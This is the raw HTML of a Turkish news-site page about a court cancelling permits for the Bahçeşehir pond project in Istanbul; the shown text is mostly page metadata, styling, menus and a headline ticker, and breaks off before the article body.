

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html
body_size: 25796
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="İstanbul&#039;da yıllardır tartışma konusu olan Bahçeşehir gölet bölgesindeki lokanta, kafeterya, mağaza ve ofis projesinin ruhsatları mahkeme tarafından iptal edildi. Proje kaçak duruma düştü. 2015 yılından beri iptal kararlarıyla gündeme gelen proje kapsamında yapılan dükkanların bir kısmı ise faaliyete geçmiş durumda."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti" />
<meta property="og:description" content="İstanbul&#039;da yıllardır tartışma konusu olan Bahçeşehir gölet bölgesindeki lokanta, kafeterya, mağaza ve ofis projesinin ruhsatları mahkeme tarafından iptal edildi. Proje kaçak duruma düştü. 2015 yılından beri iptal kararlarıyla gündeme gelen proje kapsamında yapılan dükkanların bir kısmı ise faaliyete geçmiş durumda." />
<meta property="og:url" content="https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:tag" content="Bahçeşehir" />
<meta property="article:tag" content="Bahçeşehir Gölet" />
<meta property="article:tag" content="Gölet" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2021-01-22T09:56:27+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="361" />
<meta property="og:image:alt" content="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-22T09:56:11+03:00" />
<meta property="article:modified_time" content="2021-01-22T09:56:27+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti" />
<meta name="twitter:description" content="İstanbul&#039;da yıllardır tartışma konusu olan Bahçeşehir gölet bölgesindeki lokanta, kafeterya, mağaza ve ofis projesinin ruhsatları mahkeme tarafından iptal edildi. Proje kaçak duruma düştü. 2015 yılından beri iptal kararlarıyla gündeme gelen proje kapsamında yapılan dükkanların bir kısmı ise faaliyete geçmiş durumda." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg","url":"https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg","width":"640","height":"361","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html","name":"Mahkeme, Bah\u00e7e\u015fehir g\u00f6let projesinin ruhsatlar\u0131n\u0131 iptal etti"}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#webpage","url":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html","name":"Mahkeme, Bah\u00e7e\u015fehir g\u00f6let projesinin ruhsatlar\u0131n\u0131 iptal etti","datePublished":"2021-01-22T09:56:11+03:00","dateModified":"2021-01-22T09:56:27+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"Mahkeme, Bah\u00e7e\u015fehir g\u00f6let projesinin ruhsatlar\u0131n\u0131 iptal etti","datePublished":"2021-01-22T09:56:11+03:00","dateModified":"2021-01-22T09:56:27+03:00","articleSection":"Genel","author":{"@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"\u0130stanbul&#039;da y\u0131llard\u0131r tart\u0131\u015fma konusu olan Bah\u00e7e\u015fehir g\u00f6let b\u00f6lgesindeki lokanta, kafeterya, ma\u011faza ve ofis projesinin ruhsatlar\u0131 mahkeme taraf\u0131ndan iptal edildi. Proje ka\u00e7ak duruma d\u00fc\u015ft\u00fc. 2015 y\u0131l\u0131ndan beri iptal kararlar\u0131yla g\u00fcndeme gelen proje kapsam\u0131nda yap\u0131lan d\u00fckkanlar\u0131n bir k\u0131sm\u0131 ise faaliyete ge\u00e7mi\u015f durumda.","name":"Mahkeme, Bah\u00e7e\u015fehir g\u00f6let projesinin ruhsatlar\u0131n\u0131 iptal etti","@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti yorum akışı" href="https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/59040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=59040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fmahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fmahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>00:24 - </strong><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></p>
<p><strong>20:51 - </strong><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></p>
<p><strong>20:42 - </strong><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
